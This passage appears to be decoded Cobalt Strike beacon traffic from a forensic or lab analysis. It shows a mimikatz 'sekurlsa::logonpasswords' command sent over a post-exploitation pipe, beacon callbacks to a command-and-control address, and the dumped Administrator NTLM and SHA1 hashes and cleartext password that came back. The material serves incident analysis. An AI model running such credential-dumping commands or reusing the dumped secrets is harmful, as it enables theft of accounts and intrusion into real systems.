 290 Unknown2: 2112152
291 Pipename: b'\\\\.\\pipe\\postex_5c35\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
292 Command: b'mimikatz sekurlsa::logonpasswords'
293 b''
294
295 Packet number: 36514
296 HTTP request
297 http://192.168.31.170/en_US/all.js
298 Length raw data: 788128
299 HMAC signature invalid
300
301 Packet number: 36696
302 HTTP request POST
303 http://192.168.31.170/submit.php?id=1603726794
304 Length raw data: 3236
305 Counter: 6
306 Callback: 32 CALLBACK_OUTPUT_UTF8
307
308 Authentication Id : 0 ; 316127 (00000000:0004d2df)
309 Session           : Interactive from 1
310 User Name         : Administrator
311 Domain            : WIN-8FC6TKPDPOR
312 Logon Server      : WIN-8FC6TKPDPOR
313 Logon Time        : 2025/2/12 20:12:21
314 SID               : S-1-5-21-1522707697-3945662422-3100628028-500
315 msv :
316 [00000005] Primary
317 * Username : Administrator
318 * Domain   : WIN-8FC6TKPDPOR
319 * NTLM     : 5eaa2d43f9b8083283605589576678ee
320 * SHA1     : 89399e56450299e51f86de4f8c66b2835399d36e
321 tspkg :
322 wdigest :
323 * Username : Administrator
324 * Domain   : WIN-8FC6TKPDPOR
325 * Password : xj@cs123
326 kerberos :
327 * Username : Administrator
328 * Domain   : WIN-8FC6TKPDPOR
329 * Password : (null)
330 ssp :